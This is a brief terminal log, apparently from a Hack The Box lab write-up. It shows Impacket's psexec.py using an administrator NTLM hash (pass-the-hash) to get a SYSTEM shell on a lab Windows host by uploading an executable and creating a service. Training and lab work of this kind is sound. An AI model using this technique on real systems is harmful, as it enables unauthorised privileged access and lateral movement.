 └─# /opt/impacket/examples/psexec.py htb.local/administrator@10.10.10.103 -hashes :f6b7160bfc91823792e0ac3a162c9267
Impacket v0.9.25.dev1+20220429.192148.b37fd99d - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.103.....
[*] Found writable share ADMIN$
[*] Uploading file gVTxZJQG.exe
[*] Opening SVCManager on 10.10.10.103.....
[*] Creating service NeHL on 10.10.10.103.....
[*] Starting service NeHL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>